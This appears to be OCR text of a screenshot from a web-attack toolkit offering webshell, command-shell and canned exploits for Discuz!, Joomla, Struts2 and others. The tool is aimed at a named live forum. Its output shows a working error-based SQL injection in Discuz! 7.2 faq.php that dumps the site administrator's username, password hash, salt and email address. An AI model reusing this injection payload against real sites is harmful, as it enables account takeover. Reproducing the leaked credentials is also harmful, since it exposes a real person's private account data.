 WebShell ExploitDebug Encode/Decode CookieBrowser CmdShell Exploit-DB DataOutput Introduction
Target: http://exohk.com/forum/ Parse GO cmd5.co
Coldfusion (3) Discuz! 7.2 (4) Fckeditor (18) Joomla (20) Struts2 (5) Tipask (2) Zimbra (6)
faq.php注入爆mysql用户 Discuz! 7.2 faq.php 爆库名 Discuz! 7.2 爆管理员邮箱1 faq.php 爆管理员邮箱2
Discuz! info: MySQL Query Error
Time: 2014-8-14 2:38pm
Script: /forum//faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1
(*),concat((select concat(username,0x3a,password,0x3a,salt,0x3a,email) from [Table]uc_members where uid=1 limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#')
Error: Duplicate entry 'EXOHK:b178dcb8aa30ac13d44e1533459402bb:db8a92:exohkfc@gmail.com1' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案